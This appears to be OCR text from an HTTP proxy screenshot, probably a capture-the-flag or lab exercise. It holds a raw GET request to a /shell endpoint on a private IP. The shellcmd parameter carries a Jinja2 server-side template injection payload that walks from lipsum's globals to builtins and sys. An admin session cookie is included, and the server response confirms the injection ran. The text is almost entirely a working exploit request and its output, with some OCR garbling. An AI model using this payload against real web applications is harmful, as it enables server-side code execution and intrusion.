 化 Raw Hex \n
GET /shell?shellcmd=
{{lipsum['__globals__']['__builtins__']['type']((lipsum['__spec__']|attr('__init__')|attr('__globals__'))['sys'
])}} HTTP/1.1
Host: 192.168.20.1:6543
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: XDEBUG_SESSION=PHPSTORM; session=
7d8G686HWJX5dpaia5VZcChOTaIrNDlfLu64hZ2-KdlYf_QGkomSQHthcbSTCG9E6c0J-Xjchp3FLqT6lKzgMVsxNzMzNjQyNDc0LCAxNzMzNjM
1NDIyLjQ5Nzk5NDIsIHsidXNlcm5hbWUiOiAiYWRtaW4ifV0
Connection: close
美化 Raw Hex 页面渲染
1 HTTP/1\24882
2 200 OK
3 Date: Sun, 08 Dec 2024 09:23:57 GMT
4 Server: WSGIServer/0.2 CPython/3.12.0
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 16
7
8 <class 'module'>